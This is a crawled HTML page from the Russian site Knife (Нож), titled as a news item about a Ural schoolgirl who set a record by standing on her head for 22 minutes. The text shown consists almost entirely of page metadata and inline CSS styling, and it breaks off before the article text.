

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/girl-records/
body_size: 18633
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/girl-records/">
	<title>Уральская школьница на карантине побила мировой рекорд, простояв 22 минуты на голове &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 